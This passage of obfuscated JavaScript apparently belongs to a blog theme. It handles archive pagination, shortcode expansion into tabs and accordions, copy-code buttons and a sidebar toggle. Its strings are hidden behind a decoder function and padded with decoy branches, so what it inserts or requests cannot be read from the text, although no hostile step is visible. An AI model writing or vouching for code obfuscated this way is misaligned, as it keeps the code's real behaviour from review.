hm=man_ci(man_ep[manb('0x28d','RuDn')]);hk+=manb('0x58c','Pda^')+hm;}else if(man_cz()&&man_eo['current'][manb('0xed','%Yj9')](manb('0x58d','CG%E'))){var hn=man_bC(man_ep['canonicalUrl']);var ho=hn[manb('0x58e','mzVi')]('_')[0x0];var hp=hn[manb('0x58f','J1x2')]('_')[0x1];var hq=Number(hp)+0x1;var hr=Number(ho);if(hq>0xc){if(manb('0x590','G69h')===manb('0x591','J1x2')){hq=0x1;hr++;}else{var aS=document;var aT=aS[manb('0x592','F8Xv')](element);var aU;var aV;if(aS[manb('0x593','fM4w')][manb('0x594','%Yj9')]){aU=aS[manb('0x595','Be#M')]['createTextRange']();aU[manb('0x596','liGp')](aT);aU[manb('0x597','RuDn')]();}else if(window[manb('0x598','Be#M')]){aV=window[manb('0x599','B6XZ')]();aU=aS[manb('0x59a','%Yj9')]();aU[manb('0x59b','G69h')](aT);aV['removeAllRanges']();aV[manb('0x59c','^@Mj')](aU);}}}if(hq<0xa){hq='0'+hq;}man_eq[manb('0x59d','B6XZ')]=ho+'-'+hp+manb('0x59e','5Ez(');man_eq['updated-max']=hr+'-'+hq+'-01T00:00:00-08:00';}hk+=manb('0x59f','Be#M')+hi+'&start-index='+hl;if(man_bc(man_eq['updated-min'])){if('Zkgvw'!==manb('0x5a0','[k&[')){content[manb('0x5a1','r#yo')][man_et]=man_dh(content[manb('0x5a2','!)sU')][man_et]);content['sub'][man_et]=man_dh(content[manb('0x5a3','SU)*')][man_et]);}else{hk+=manb('0x5a4','k@]]')+man_eq[manb('0x5a5','liGp')];}}if(man_bc(man_eq[manb('0x5a6','Z1hZ')])){hk+=manb('0x5a7','[k&[')+man_eq[manb('0x5a8','F8Xv')];}if(man_bc(man_eq['q'])&&man_eq['q']!=''){if(manb('0x5a9','t7$e')!=='iASUz'){hk+=manb('0x5aa','B%yo')+man_eq['q'];}else{return![];}}return hk;}function man_hz(hA,hB){var hC=Number($(manb('0x5ab','RuDn'))[manb('0x434','GSx1')](manb('0x5ac','t7$e')));$(manb('0x5ad','vZkk'))['html'](manb('0x5ae','GSx1'));$[manb('0x5af','Mgg^')](man_hh(hC,hB),function(hD){if('Mokhm'!==manb('0x5b0','1CO^')){man_gQ();}else{man_h5(hA,hD);}},'jsonp');}function man_hF(hG){var hH=Number($(manb('0x5b1','vZkk'))[manb('0x5b2','Mgg^')]('data-max_page'));var hI=Number($(manb('0x5b3','Ykc]'))[manb('0x4f2','Pda^')]('data-count'));var hJ=Number($('.widget.archive-page-feed')['attr'](manb('0x5b4','[W0*')));var hK=hI*hG;if(hK>=hJ){hK=hJ;}$(manb('0x5b5','Iuf&'))['html'](hK);$('.archive-page-pagination-button.active')[manb('0x5b6','jcDz')](manb('0x5b7','Ly2*'));$(manb('0x5b8','RuDn')+hG)['addClass']('active');$(manb('0x5b9','Iuf&'))[manb('0x5ba','mzVi')]();$(manb('0x5bb','Ly2*'))[manb('0x5bc','r#yo')]();$('.archive-page-pagination-button-1')[manb('0x5bd','G@c[')]();$(manb('0x5be','!)sU'))[manb('0x1eb','Be#M')]();$(manb('0x5bf','BuTU'))[manb('0x5c0','Mgg^')]();$(manb('0x5c1','jcDz')+(hH-0x2))[manb('0x5c2','B6XZ')]();$(manb('0x5c3','vd!C')+(hH-0x1))[manb('0x5c4','Ljg8')]();$(manb('0x5c5','PfK5')+hH)['show']();$(manb('0x5c6','r#yo')+(hG-0x1))['show']();$('.archive-page-pagination-button-'+hG)['show']();$(manb('0x5c7','Ly2*')+(hG+0x1))[manb('0x5c8','mzVi')]();if(hH>0x6){if(hG-0x2>0x3){$('.archive-page-pagination-separator-3')['show']();}if(hG+0x2<hH-0x2){$('.archive-page-pagination-separator-'+(hH-0x3))[manb('0x5c9','s)8T')]();}}}function man_hL(hM){if(man_be(hM[manb('0x5ca','[W0*')][manb('0x5cb','vd!C')])||isNaN(hM[manb('0x5cc','^@Mj')][manb('0x5cd','Hx0N')])){if(manb('0x5ce','NTfM')!==manb('0x5cf','fM4w')){hM[manb('0x56b','PfK5')]['count']=0x4;}else{return![];}}$[manb('0x5d0','v&Sh')](man_hh(hM['param'][manb('0x5d1','CG%E')],0x1),function(hO){man_h5(hM,hO);hO=man_dJ(hO);if(!hO){return;}hO=new man_dM(hO);if(hO[manb('0x5d2','G)vU')][manb('0x418','vZkk')]==0x0){hM[manb('0x5d3','RuDn')](manb('0x5d4','J1x2'))[manb('0x2f3','%Yj9')](manb('0x5d5','$bGB'))['html'](trans(manb('0x5d6','SU)*'))+manb('0x5d7','qrlI')+trans(manb('0x5d8','Z1hZ'))+manb('0x5d9','NTfM'));return;}var hP=Math[manb('0x5da','J1x2')](hO[manb('0x5db','v&Sh')]/hM[manb('0x5dc','RuDn')][manb('0x5dd','GSx1')]);if(hP>0x1){hM['attr'](manb('0x5de','jcDz'),hP);hM[manb('0x5df','Be#M')](manb('0x5e0','cWI9'),hM[manb('0x5e1','B6XZ')][manb('0x5cd','Hx0N')]);hM['attr'](manb('0x5e2','liGp'),hO[manb('0x5e3','Hx0N')]);var hQ='';for(var man_et=0x1;man_et<=hP;man_et++){if(manb('0x5e4','n1Y8')!==manb('0x5e5','#D(p')){delay=0x3e8;}else{hQ+=manb('0x5e6','NTfM')+man_et+manb('0x5e7','#D(p')+man_et+'\x22>'+man_et+manb('0x5e8','Hx0N');if(man_et==0x3||man_et==hP-0x3){hQ+=manb('0x5e9','k@]]')+man_et+manb('0x5ea','!)sU');}}}var hT=manb('0x5eb','k@]]')+hO[manb('0x5ec','fM4w')][manb('0x96','liGp')]+manb('0x5ed','#Z3m')+hO[manb('0x5ee','Mgg^')]+'\x20'+trans('POSTS')+manb('0x5ef','$bGB');hQ+=hT;$('.archive-page-pagination')[manb('0x1ae','GSx1')](hQ+man_b6);var hU=0x1;if(man_eo[manb('0x5f0','G)vU')][manb('0xc0','G)vU')](manb('0x5f1','liGp'))){if('leyyB'!=='leyyB'){$(elem)[manb('0x5f2','GSx1')]();$(elem)[manb('0x5f3','n1Y8')](function(){$(elem)[manb('0x5f4','r#yo')](manb('0x5f5','%Yj9'));return![];});}else{hU=Number(man_eo[manb('0x5f6','G69h')]['replace'](manb('0x5f7','Iuf&'),''));}}man_hF(hU);$(manb('0x5f8','liGp'))[manb('0x5f9','mzVi')](function(){if(manb('0x5fa','SU)*')!==manb('0x5fb','fM4w')){return $(window)[manb('0x5fc','#Z3m')]()+$(window)['height']()>=$(elem)['offset']()[manb('0x5fd','1CO^')];}else{if($(this)['is'](manb('0x5fe','B%yo'))){if('uNQHO'!==manb('0x5ff','vd!C')){return;}else{return $('body.static_page')[manb('0xf9','SU)*')]!=0x0;}}var hY=Number($(this)[manb('0x600','^@Mj')]());man_hz(hM,hY);man_hF(hY);man_bE(manb('0x601','fpUB'),0x64);}});}},'jsonp');}function man_hZ(i0){if(!man_cC()||man_cy()){i0[manb('0x602','B6XZ')]();return;}i0[manb('0x603','r#yo')](manb('0x604','G69h'));var i1=manb('0x605','Ykc]');if(man_cB()){i1+=trans(manb('0x606','Ljg8'))+manb('0x607','B%yo')+man_eo[manb('0x163','t7$e')]+manb('0x608','PfK5')+man_ci(man_ep[manb('0x609','v&Sh')])+'\x22>'+man_ct(man_ep['canonicalUrl']);+manb('0x60a','jcDz');}else if(man_cz()){if(man_ep['canonicalUrl'][manb('0x60b','v&Sh')](manb('0x60c','[W0*'))){var i2=man_bC(man_ep[manb('0x60d','Ly2*')]);var i3=i2[manb('0x60e','k@]]')]('_')[0x0];var i4=i2[manb('0x60f','[W0*')]('_')[0x1];i1+=trans(manb('0x610','mzVi'))+manb('0x611','vd!C')+i3+'-'+i4+manb('0x612','r#yo');}else{var i3=man_eo[manb('0x613','Pda^')][manb('0x614','GSx1')](manb('0x615','mzVi'))[0x1];i3=i3[manb('0x616','dg7m')]('-')[0x0];i1+=trans(manb('0x617','fpUB'))+manb('0x618','Ykc]')+i3+manb('0x619','NTfM');}}else if(man_cA()){if(manb('0x61a','Ykc]')!==manb('0x61b','PfK5')){$(manb('0x61c','^@Mj'))[manb('0x2f1','BuTU')]()[manb('0x61d','cWI9')](SIDEBAR_TOGGLE_SPEED);$(manb('0x61e','CG%E'))[manb('0x73','vZkk')]()[manb('0x61f','t7$e')]({'right':manb('0x620','G@c[')},SIDEBAR_TOGGLE_SPEED);$(manb('0x621','dg7m'))[manb('0x622','^@Mj')]()[manb('0x623','Z1hZ')]({'right':manb('0x624','Ljg8')},SIDEBAR_TOGGLE_SPEED,function(){$(manb('0x625','Hx0N'))[manb('0x378','Ljg8')](manb('0x626','Iuf&'));});}else{if(man_eq['q']!=''){if(manb('0x627','vZkk')===manb('0x628','liGp')){par[manb('0x2d5','5Ez(')](manb('0x629','fM4w'))[manb('0x62a','F8Xv')]()[manb('0x62b','#D(p')]();par[manb('0x2eb','J1x2')](manb('0x62c','RuDn'))[manb('0x62d','F8Xv')]();par[manb('0x62e','n1Y8')](manb('0x62f','NTfM'))[manb('0x630','n1Y8')]();par[manb('0x631','%Yj9')](manb('0x632','G)vU'));}else{i1+=trans(manb('0x633','1CO^'))+manb('0x634','r#yo')+man_eq['q']+manb('0x635','CG%E');}}else{if('AjaVu'!=='CvADx'){i1+=manb('0x636','5Ez(')+trans(manb('0x637','Pda^'))+manb('0x638','[W0*');}else{man_bE(man_eo[manb('0x639','liGp')]);}}}}i1+='</h2>'+man_b6+manb('0x132','RuDn')+'<div\x20class=\x22archive-page-pagination\x20archive-page-pagination-top\x22>'+'</div>'+manb('0x63a','G@c[')+i0['id']+'\x22>'+'<div\x20class=\x22loader\x22></div>'+manb('0x575','s)8T')+manb('0x63b','Ly2*')+manb('0x63c','SU)*');i0[manb('0x63d','r#yo')](i1)[manb('0x63e','J1x2')]();man_hL(i0);}if(man_cC()&&!man_cy()){widget=$(manb('0x63f','J1x2'));widget['id']=manb('0x640','G)vU');widget[manb('0x3c5','Ykc]')]=new Object();widget['param'][manb('0x641','^@Mj')]=NUMBER_POST_ON_ARVCHIVE_PAGES;widget[manb('0x642','n1Y8')][manb('0x11d','t7$e')]=SHOW_AUTHOR_ON_ARCHIVE_PAGES;widget['param'][manb('0x643','fM4w')]=SHOW_DATE_ON_ARCHIVE_PAGES;man_hZ(widget);}$(manb('0x644','RuDn'))[manb('0x645','[W0*')](function(){var i9=$(this)[manb('0x515','vd!C')]();var ia=![];if(i9[manb('0xa3','fM4w')]('[contact]')){i9=i9[manb('0x646','G69h')](manb('0x647','Iuf&'),manb('0x648','Ly2*'));ia=!![];}if(i9[manb('0x649','PfK5')](manb('0x64a','k@]]'))){i9=i9[manb('0x64b','GSx1')]('[full_width]','<style\x20type=\x22text/css\x22>#content{float:none!important;width:100%!important}#sidebar{display:none!important}</style>');ia=!![];}if(i9['has']('[sidebar_left]')){if('Ccyfk'!==manb('0x64c','Yt3B')){i9=i9[manb('0x41d','G)vU')](manb('0x64d','BuTU'),manb('0x64e','G@c['));ia=!![];}else{comment[manb('0x64f','Ljg8')]=man_g7(comment[manb('0x650','CG%E')]);}}if(i9[manb('0x60b','v&Sh')](manb('0x651','fpUB'))){if(manb('0x652','NTfM')===manb('0x653','G)vU')){icon_code=icon_code[manb('0x654','mzVi')](0x0,end_attr);}else{i9=i9[manb('0x655','n1Y8')](manb('0x656','Pda^'),manb('0x657','^@Mj'));ia=!![];}}if(i9[manb('0xc0','G)vU')](manb('0x658','#Z3m'))){i9=i9[manb('0x655','n1Y8')]('[post_ads]',manb('0x659','t7$e'));ia=!![];}if(ia){$(this)[manb('0x183','5Ez(')](i9);$(manb('0x65a','Z1hZ'))[manb('0x4f6','G@c[')]($(manb('0x65b','Be#M')));$(manb('0x65c','Pda^'))[manb('0x65d','n1Y8')]($('.post-body-inner\x20.inner-post-ads'));}});$(manb('0x65e','%Yj9'))['each'](function(){var id=$[manb('0x65f','!)sU')]($(this)['text']());var ie=$(this)[manb('0x284','Be#M')]();if(id[manb('0x660','Pda^')]('[')!=0x0||id[manb('0x661','$bGB')](']')!=id[manb('0x39c','G)vU')]-0x1){return;}ie=ie[manb('0x662','SU)*')]('[','');var ig=ie[manb('0x663','t7$e')](']');ie=ie[manb('0xd3','1CO^')](0x0,ig)+ie[manb('0x3d2','G)vU')](ig+0x1);$(this)[manb('0x664','fpUB')](man_dh(ie))[manb('0x665','t7$e')]('button');});$(manb('0x666','Yt3B'))['each'](function(){var ih=$(this)['find'](manb('0x667','cWI9'));if(ih[manb('0x412','mzVi')]){if(manb('0x668','qrlI')===manb('0x669','cWI9')){$(this)[manb('0x66a','s)8T')](manb('0x35c','G@c['),$(ih[0x0])[manb('0x66b','Ykc]')]('background-color'));}else{return url[manb('0x1c','G)vU')]('?')[0x0]['split']('#')[0x0];}}var ij=$(this)['parent']('[style*=\x22background-color\x22]');if(ij[manb('0x1fa','Pda^')]){if(manb('0x66c','G69h')===manb('0x66d','Iuf&')){for(var man_et=0x0;man_et<ij[manb('0x66e','BuTU')];man_et++){if($[manb('0x65f','!)sU')]($(ij[man_et])[manb('0x3ae','Hx0N')]())==$[manb('0x66f','mzVi')]($(this)[manb('0x3e0','G69h')]())){$(this)[manb('0x670','Mgg^')](manb('0x671','r#yo'),$(ij[0x0])[manb('0x672','t7$e')]('background-color'));$(ij[man_et])[manb('0x673','k@]]')](manb('0x674','Be#M'),'');break;}}}else{start=0x0;}}var im=$(this)[manb('0x2d5','5Ez(')]('[style*=\x22font-size\x22]');if(im['length']){$(this)[manb('0x675','Hx0N')](manb('0x676','n1Y8'),$(im[0x0])[manb('0x677','[W0*')](manb('0x678','RuDn')));}var io=$(this)[manb('0x679','qrlI')](manb('0x67a','n1Y8'));if(io[manb('0x3d4','%Yj9')]){for(var man_et=0x0;man_et<io[manb('0x99','J1x2')];man_et++){if($['trim']($(io[man_et])['text']())==$[manb('0x67b','k@]]')]($(this)[manb('0x67c','cWI9')]())){$(this)[manb('0x67d','#D(p')](manb('0x67e','r#yo'),$(io[0x0])[manb('0x675','Hx0N')](manb('0x67f','B%yo')));break;}}}$(this)[manb('0x680','s)8T')](manb('0x681','Z1hZ'));});$(manb('0x682','1CO^'))['append'](manb('0x683','Pda^'));$(manb('0x684','Pda^'))[manb('0x685','jcDz')](function(){var iq=$(this)[manb('0x351','r#yo')](manb('0x686','B%yo'));if(typeof iq==manb('0x20','^@Mj')||!iq||iq[manb('0x144','vd!C')](manb('0x687','CG%E'))==-0x1||iq[manb('0x688','vZkk')](manb('0x689','fM4w'))==-0x1){if('NkRyO'===manb('0x68a','s)8T')){content[manb('0x68b','Hx0N')][manb('0x68c','dg7m')]($(this)[manb('0x184','#D(p')]());}else{return;}}if($(this)[manb('0x499','Ykc]')](manb('0x68d','Hx0N'))['length']==0x0){return;}var is=$(this)[manb('0x68e','n1Y8')]();if(is[manb('0x68f','fM4w')]>0x3){if(manb('0x690','Pda^')===manb('0x691','B%yo')){return;}else{man_gx();return;}}$(this)[manb('0x692','Be#M')](manb('0x693','CG%E'))[manb('0x694','liGp')](manb('0x37b','mzVi'),'')[manb('0x1ae','GSx1')](is);});$(manb('0x695','vd!C'))[manb('0x696','%Yj9')](function(){if($(this)[manb('0x321','Ly2*')]('span')[manb('0x136','G@c[')]==0x0){return;}var iu=$(this)['find'](manb('0x697','[k&['));var iv=iu[manb('0x434','GSx1')]('style');if(typeof iv==manb('0x698','B%yo')||!iv||iv[manb('0x2f','fpUB')](manb('0x699','Ykc]'))==-0x1||iv[manb('0x69a','!)sU')](manb('0x69b','F8Xv'))==-0x1){if(manb('0x69c','Be#M')===manb('0x69d','Ly2*')){return;}else{return;}}var ix=iu[manb('0x69e','Ly2*')]();if(ix[manb('0x87','#Z3m')]>0x3){if(manb('0x69f','[k&[')!==manb('0x6a0','vZkk')){return man_bA(label_url)[manb('0x7e','fM4w')](manb('0x6a1','t7$e'))[0x1];}else{return;}}iu['addClass'](manb('0x6a2','s)8T'))['css'](manb('0x6a3','liGp'),'')[manb('0x6a4','SU)*')](ix);$(this)[manb('0x6a5','B6XZ')](manb('0x6a6','qrlI'));});$(manb('0x6a7','Hx0N'))[manb('0x6a8','1CO^')](function(){var iz=$(this)[manb('0x27d','Iuf&')]();var iA=$[manb('0x6a9','Pda^')]($(this)[manb('0x6aa','mzVi')]());if(iA['indexOf']('[')!=0x0||iA[manb('0x6ab','[k&[')](']')!=iA[manb('0x6ac','Be#M')]-0x1){return;}iz=iz[manb('0x6ad','RuDn')]('[','');var iB=iz[manb('0x6ae','#Z3m')](']');iz=iz[manb('0x654','mzVi')](0x0,iB)+iz[manb('0x3d2','G)vU')](iB+0x1);$(this)[manb('0x6af','Ykc]')](manb('0x6b0','liGp')+iz+manb('0x6b1','PfK5'));});function man_iC(iD){var iE=document;var iF=iE[manb('0x6b2','Hx0N')](iD);var iG;var iH;if(iE[manb('0x6b3','G)vU')]['createTextRange']){iG=iE[manb('0x6b4','G69h')][manb('0x6b5','jcDz')]();iG[manb('0x6b6','Hx0N')](iF);iG[manb('0x6b7','G@c[')]();}else if(window[manb('0x6b8','v&Sh')]){if(manb('0x6b9','NTfM')===manb('0x6ba','BuTU')){iH=window[manb('0x6bb','!)sU')]();iG=iE[manb('0x6bc','r#yo')]();iG[manb('0x59b','G69h')](iF);iH[manb('0x6bd','!)sU')]();iH[manb('0x6be','RuDn')](iG);}else{json_url+='&published-max='+man_eq[manb('0x6bf','Ly2*')];}}}var man_iJ=0x0;$('.post-body-inner\x20pre')[manb('0x603','r#yo')](manb('0x6c0','PfK5'));$(manb('0x6c1','BuTU'))[manb('0x446','B%yo')](function(){$(this)[manb('0x6c2','G69h')]('id',manb('0x6c3','Ly2*')+man_iJ);var iK=manb('0x6c4','qrlI');if('execCommand'in document){if('OxUcW'!==manb('0x6c5','k@]]')){iK+=manb('0x6c6','Hx0N')+man_iJ+'\x22>'+trans(manb('0x6c7','n1Y8'))+manb('0x6c8','r#yo');}else{return $('body.error_page')[manb('0x1fa','Pda^')]!=0x0;}}else if(manb('0x6c9','t7$e')in window||manb('0x6ca','1CO^')in document[manb('0x6cb','Iuf&')]){iK+=manb('0x6cc','fpUB')+man_iJ+'\x22>'+trans(manb('0x6cd','#Z3m'))+manb('0x6ce','B%yo');}iK+=manb('0x6cf','Ly2*');$(iK)['insertBefore']($('#pre-'+man_iJ));man_iJ++;});$(manb('0x6d0','%Yj9'))[manb('0x6d1','n1Y8')](function(){var iM=$(this)[manb('0x36c','Iuf&')]('data-id');man_iC(manb('0x6d2','G)vU')+iM);});$(manb('0x6d3','Ykc]'))[manb('0x6d4','jcDz')](function(){$(this)[manb('0x6d5','B6XZ')]()[manb('0x6d6','RuDn')](manb('0x6d7','liGp'))[manb('0x6d8','Ykc]')]()[manb('0x6d9','PfK5')]();var iN=$(this)[manb('0x434','GSx1')](manb('0x6da','F8Xv'));man_iC(manb('0x6db','Be#M')+iN);var iO='';var iP='';if(document['execCommand'](manb('0x6dc','[W0*'))){iO+=trans(manb('0x6dd','BuTU'));iP='success';}else{iO+=trans(manb('0x6de','Ljg8'));iP=manb('0x6df','Ykc]');}iO=manb('0x6e0','^@Mj')+iP+'\x22>'+iO+manb('0x6e1','#Z3m');$(iO)[manb('0x182','#D(p')]($(this));var iQ=$($(this)['parent']()[manb('0x6e2','1CO^')](manb('0x6e3','fpUB')));setTimeout(function(){if(iQ['is'](manb('0x6e4','B6XZ'))){iQ[manb('0x6e5','vd!C')](0x7d0);}},0x3e8);});$(manb('0x6e6','RuDn'))['each'](function(){$(this)[manb('0x6e7','$bGB')](manb('0x6e8','B%yo')+$(this)['html']()+manb('0x6e9','B%yo'));});var man_iR=0x0;function man_iS(iT,iU){var iV='';var iW=new Object();iW[manb('0x6ea','n1Y8')]=new Array();iW[manb('0x6eb','^@Mj')]=new Array();var iX=iT+'-'+man_iR;$(iU)[manb('0x6ec','k@]]')]('ul')[manb('0x6ed','G69h')](function(){if(manb('0x6ee','RuDn')===manb('0x6ef','J1x2')){man_gx();return;}else{var iZ=0x0;$(this)[manb('0x6f0','G69h')]()[manb('0x6f1','CG%E')](function(){if(manb('0x6f2','J1x2')!==manb('0x6f3','jcDz')){msg_html+=trans('Can\x20not\x20copy\x20the\x20codes\x20/\x20texts,\x20please\x20press\x20[CTRL]+[C]\x20(or\x20CMD+C\x20with\x20Mac)\x20to\x20copy');msg_class=manb('0x6f4','Be#M');}else{if(iZ%0x2==0x0){if(manb('0x6f5','Be#M')!==manb('0x6f5','Be#M')){iW[manb('0x6f6','Yt3B')][iW[manb('0x6f7','#D(p')][manb('0x1c5','!)sU')]-0x1]+=$(this)[manb('0x6f8','Hx0N')]()['html']();}else{if($(this)['is']('li')){if(manb('0x6f9','t7$e')===manb('0x6fa','Pda^')){$(this)[manb('0x6fb','vZkk')](manb('0x6fc','!)sU'));$(this)[manb('0x6fd','Yt3B')](manb('0x6fe','k@]]'))[manb('0x6ff','s)8T')](manb('0x700','Mgg^'))[manb('0x701','Yt3B')]()['slideDown']();$(this)[manb('0x702','Hx0N')](manb('0x703','r#yo'))[manb('0x704','#D(p')](manb('0x705','B6XZ'))[manb('0x706','PfK5')]();$(this)[manb('0x707','v&Sh')](manb('0x708','[k&['))[manb('0x709','liGp')](manb('0x70a','Pda^'))[manb('0x70b','[W0*')]();$(this)[manb('0x70c','G69h')](manb('0x6fe','k@]]'))[manb('0x70d','qrlI')]('expand');}else{iW[manb('0x70e','k@]]')]['push']($(this)[manb('0x128','s)8T')]());}}else{if(manb('0x70f','r#yo')!==manb('0x710','v&Sh')){iZ++;if($(this)[manb('0x711','CG%E')]()['is']('li')){iW['sub'][iW[manb('0x712','Pda^')][manb('0x426','Ly2*')]-0x1]+=$(this)['children']()['html']();}else{if(manb('0x713','vd!C')===manb('0x714','[k&[')){iW[manb('0x715','CG%E')][iW[manb('0x716','Be#M')][manb('0xfa','1CO^')]-0x1]+=$(this)[manb('0x4fc','J1x2')]();}else{this[manb('0x717','mzVi')]['avatar']=json[manb('0x718','cWI9')][manb('0x719','s)8T')][0x0][manb('0x71a','Yt3B')][manb('0x71b','vZkk')];}}}else{msg_html+=trans('All\x20codes\x20were\x20copied\x20to\x20your\x20clipboard');msg_class=manb('0x71c','$bGB');}}}}else{if($(this)['is']('li')){if('vYekY'!==manb('0x71d','F8Xv')){return!man_bc(variable);}else{iZ++;iW[manb('0x71e','Ykc]')][manb('0x71f','G)vU')]('');iW[manb('0x720','NTfM')]['push']($(this)[manb('0x281','vZkk')]());}}else{if(manb('0x721','BuTU')!=='AkaWv'){return;}else{if($(this)[manb('0x722','liGp')]()['is']('li')){if('MiPXR'===manb('0x723','vZkk')){iW[manb('0x724','dg7m')]['push']($(this)[manb('0x725','vZkk')]()['html']());}else{html=html[manb('0x726','NTfM')]('[full_width]',manb('0x727','jcDz'));found_shortcode=!![];}}else{iW[manb('0x728','Z1hZ')][manb('0x71f','G)vU')]($(this)[manb('0x277','dg7m')]());}}}}iZ++;}});}});if(iW[manb('0x729','$bGB')][manb('0x47d','$bGB')]<iW[manb('0x720','NTfM')][manb('0x3d4','%Yj9')]){if(manb('0x72a','B%yo')===manb('0x72b','vd!C')){for(var man_et=0x0;man_et<iW[manb('0x72c','PfK5')][manb('0x8d','Z1hZ')]-iW[manb('0x72d','Mgg^')]['length'];man_et++){iW[manb('0x72e','RuDn')][manb('0x72f','Be#M')]('');}}else{var f=new Date();return f[manb('0x730','%Yj9')]();}}for(var man_et=0x0;man_et<iW[manb('0x731','Z1hZ')][manb('0x412','mzVi')];man_et++){iW[manb('0x732','liGp')][man_et]=man_dh(iW['main'][man_et]);iW[manb('0x733','#Z3m')][man_et]=man_dh(iW[manb('0x734','Hx0N')][man_et]);}switch(iT){case'tabs':iT=manb('0x735','G)vU');break;case manb('0x736','v&Sh'):iT='vtab';break;case'toggle':case'toggles':iT=manb('0x737','[W0*');break;case manb('0x738','SU)*'):case manb('0x739','Be#M'):case'columns':iT=manb('0x73a','liGp');break;case manb('0x73b','k@]]'):iT=manb('0x73c','^@Mj');break;}switch(iT){case manb('0x73d','Ly2*'):case manb('0x73e','$bGB'):for(var man_et=0x0;man_et<iW[manb('0x5a2','!)sU')]['length'];man_et++){iV+=manb('0x73f','%Yj9')+iX+'-'+man_et+'\x22>'+iW[manb('0x740','jcDz')][man_et]+manb('0x741','CG%E');}iV='<ul\x20class=\x22tab-header\x22>'+iV+'</ul>';for(var man_et=0x0;man_et<iW['sub'][manb('0x397','t7$e')];man_et++){if(manb('0x742','G@c[')!==manb('0x743','!)sU')){iV+='<div\x20id=\x22'+iX+'-'+man_et+manb('0x744','jcDz')+iW['sub'][man_et]+manb('0x745','dg7m');}else{return manb('0x746','v&Sh')+label_slug;}}break;case'accordion':for(var man_et=0x0;man_et<iW[manb('0x5a2','!)sU')][manb('0x397','t7$e')];man_et++){if(manb('0x747','[W0*')!==manb('0x748','[k&[')){return;}else{iV+='<h3>'+manb('0x749','jcDz')+man_et+manb('0x74a','mzVi')+iW[manb('0x74b','Pda^')][man_et]+manb('0x74c','Pda^')+manb('0x74d','B%yo')+manb('0x74e','Mgg^')+iW[manb('0x728','Z1hZ')][man_et]+'</div></div>';}}break;case'col':for(var man_et=0x0;man_et<iW[manb('0x74f','Mgg^')][manb('0x13e','r#yo')];man_et++){iV+=manb('0x750','BuTU')+man_et+'\x22>'+iW[manb('0x751','v&Sh')][man_et]+iW[manb('0x752','[W0*')][man_et]+manb('0x753','v&Sh');}break;case manb('0x754','vd!C'):for(var man_et=0x0;man_et<iW[manb('0x755','G@c[')][manb('0x95','s)8T')];man_et++){iV+=manb('0x756','Yt3B')+iW['main'][man_et]+manb('0x757','G@c[')+iW[manb('0x758','B6XZ')][man_et]+manb('0x4d8','B6XZ');}break;}iV=man_b6+'<div\x20id=\x22'+iX+manb('0x759','RuDn')+iT+'\x22>'+iV+man_b6+manb('0x75a','5Ez(')+man_b6;$(iU)[manb('0x75b','mzVi')](iV);man_iR++;}$(manb('0x75c','vd!C'))[manb('0x696','%Yj9')](function(){var jj=$(this)['children']('li');if(jj[manb('0x365','RuDn')]!=0x1){return;}var jk=jj[manb('0x28c','v&Sh')]();if(jk[manb('0xe9','^@Mj')]('[')!=0x0||jk['lastIndexOf'](']')!=jk[manb('0x66e','BuTU')]-0x1){return;}jk=jk[manb('0x248','Z1hZ')]('[','')[manb('0xe6','NTfM')](']','');switch(jk){case manb('0x75d','B%yo'):case manb('0x75e','Ly2*'):case manb('0x75f','v&Sh'):case manb('0x760','qrlI'):case'accordion':case manb('0x761','liGp'):case manb('0x762','5Ez('):case manb('0x763','t7$e'):case manb('0x764','Mgg^'):case manb('0x765','[W0*'):case manb('0x766','Mgg^'):case manb('0x767','Ykc]'):case manb('0x768','B6XZ'):break;default:return;}man_iS(jk,this);});$(manb('0x769','RuDn'))[manb('0x76a','liGp')]();$(manb('0x76b','SU)*'))[manb('0x76c','%Yj9')]();$('.shortcode-accordion')[manb('0x76d','t7$e')]({'heightStyle':'content','collapsible':!![]});$(manb('0x76e','B%yo'))[manb('0x696','%Yj9')](function(){var jl=$(this)[manb('0x76f','NTfM')]()[manb('0x709','liGp')](manb('0x770','cWI9'));var jm=jl[manb('0x95','s)8T')];if(jm==0x0){if(manb('0x771','B6XZ')===manb('0x772','#D(p')){contents[man_et]['id']=manb('0x773','B%yo')+man_et;$(this)[manb('0x774','J1x2')]('id',contents[man_et]['id']);}else{return;}}var jo=$(this)[manb('0x6b','cWI9')](manb('0x775','cWI9'));if(man_cH()){jo=$(this)['css']('margin-right');}jo=Number(jo[manb('0x776','GSx1')]('px',''));var jp=$(manb('0x777','k@]]'))[manb('0x778','k@]]')]();var jq=0x64*jo/jp;var jr=(0x64-jq*(jm-0x1))/jm;jr=jr[manb('0x779','fpUB')](0x2)-0.01;jl['css'](manb('0x77a','cWI9'),jr+'%');});$(manb('0x77b','F8Xv'))[manb('0x77c','NTfM')](function(){var js=$(this)[manb('0x77d','Pda^')](manb('0x77e','G69h'));if(js['length']){$(this)[manb('0x77f','CG%E')]('background-color',$(js[0x0])[manb('0x675','Hx0N')](manb('0x325','RuDn')));}});$('.sidebar-toggle-button,\x20.sidebar-toggle-overlay')[manb('0x780','%Yj9')](function(){if($(this)['is']('.sidebar-toggle-collapse')||$(this)['is'](manb('0x781','vd!C'))){if(manb('0x782','5Ez(')!=='tMsWD'){return man_ep[manb('0x783','dg7m')][man_et][manb('0x784','v&Sh')];}else{$(manb('0x785','Ljg8'))[manb('0x786','t7$e')]()[manb('0x787','B%yo')](SIDEBAR_TOGGLE_SPEED);$(manb('0x788','B6XZ'))[manb('0x701','Yt3B')]()[manb('0x789','s)8T')]({'right':'0'},SIDEBAR_TOGGLE_SPEED);$(manb('0x78a','vZkk'))['stop']()[manb('0x78b','BuTU')]({'right':manb('0x78c','PfK5')},SIDEBAR_TOGGLE_SPEED,function(){if(manb('0x78d','k@]]')===manb('0x78e','G@c[')){$(manb('0x78f','PfK5'))[manb('0x2e4','qrlI')](manb('0x790','k@]]'));}else{ret+=manb('0x791','jcDz')+man_et+manb('0x792','$bGB');}});}}else if($(this)['is'](manb('0x793','F8Xv'))){$('.sidebar-toggle-overlay')[manb('0x403','Z1hZ')]()['fadeIn'](SIDEBAR_TOGGLE_SPEED);$(manb('0x794','Ly2*'))[manb('0x622','^@Mj')]()[manb('0x407','#Z3m')]({'right':manb('0x795','mzVi')},SIDEBAR_TOGGLE_SPEED);$('#sidebar')[manb('0x796','GSx1')]()[manb('0x797','Ykc]')]({'right':manb('0x798','Z1hZ')},SIDEBAR_TOGGLE_SPEED,function(){if(manb('0x799','fM4w')!==manb('0x79a','cWI9')){$(manb('0x79b','Ykc]'))[manb('0x79c','^@Mj')](manb('0x79d','fM4w'));}else{return 